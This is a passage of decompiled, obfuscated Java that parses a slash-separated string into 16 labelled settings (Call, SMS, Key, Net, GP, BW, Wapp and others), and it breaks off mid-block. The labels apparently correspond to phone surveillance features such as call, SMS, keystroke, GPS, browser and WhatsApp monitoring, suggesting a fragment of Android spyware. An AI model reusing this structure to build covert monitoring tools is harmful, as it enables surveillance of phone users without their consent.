 try {
v7.g = v7.e.split("/");
if(v7.g.length != 16) {
goto label_277;
}
v7.a(v7.g[0].trim(), "Call", dcteat.j.a);
v7.a(v7.g[1].trim(), "CT", dcteat.j.b);
v7.a(v7.g[v23].trim(), "SMS", dcteat.j.c);
v7.a(v7.g[v22].trim(), "Key", dcteat.j.d);
v7.a(v7.g[v6].trim(), "Tree", dcteat.j.e);
v7.a(v7.g[5].trim(), "AC", dcteat.j.f);
v7.a(v7.g[6].trim(), "Net", dcteat.j.g);
v7.a(v7.g[7].trim(), "CR", dcteat.j.h);
v7.a(v7.g[8].trim(), "LR", dcteat.j.i);
v7.a(v7.g[9].trim(), "FS", dcteat.j.j);
v7.a(v7.g[10].trim(), "GP", dcteat.j.k);
v7.a(v7.g[11].trim(), "PK", dcteat.j.l);
v7.a(v7.g[12].trim(), "BW", dcteat.j.m);
v7.a(v7.g[13].trim(), "CE", dcteat.j.n);
v7.a(v7.g[14].trim(), "Wapp", dcteat.j.o);
}
catch(Exception v0) {
goto label_137;